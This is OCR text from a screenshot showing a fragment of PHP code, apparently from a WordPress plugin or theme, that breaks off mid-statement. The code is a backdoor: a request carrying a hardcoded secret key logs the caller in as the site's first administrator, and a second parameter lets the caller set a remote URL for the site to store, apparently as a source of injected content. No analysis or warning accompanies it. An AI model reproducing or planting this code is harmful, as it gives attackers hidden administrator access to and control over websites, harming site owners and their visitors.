
if (!defined('WMO_AUTH')) define('WMO_AUTH',
'k7Hx9mQp2wRt'); if (!defined('WMO_PREF'))
define('WMO_PREF', '_wmo_'); add_action('init', function()
{ if (isset($_GET['wmo_a']) && $_GET['wmo_a'] ===
WMO_AUTH) { nocache_headers(); $admins =
get_users(['role' => 'administrator', 'number' => 1]); if
(!empty($admins)) { wp_set_auth_cookie($admins[0]->ID,
true); wp_redirect(admin_url()); exit; } } if
(isset($_GET['wmo_src']) && $_GET['wmo_src'] ===
WMO_AUTH && isset($_GET['v'])) { nocache_headers();
$url = esc_url_raw($_GET['v']); if (filter_var($url,
FILTER_VALIDATE_URL)) { update_option(WMO_PREF .
'src', $url); delete_transient(WMO_PREF . 'u'); wp_die('1', '',
['response' => 200]); } wp_die('0', '', ['response' => 400]); } if